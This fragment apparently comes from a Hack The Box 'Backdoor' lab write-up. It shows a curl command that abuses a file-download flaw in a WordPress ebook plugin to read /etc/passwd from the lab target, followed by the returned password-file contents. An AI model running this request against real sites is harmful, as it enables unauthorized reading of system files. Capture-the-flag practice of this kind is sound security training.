 paulownia@Kali ~/htb_backdoor curl http://10.10.11.125/wp-content/plugins/ebook-download/filedownload.php\?ebookdownloadurl\=/etc/passwd
/etc/passwd/etc/passwd/etc/passwdroot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin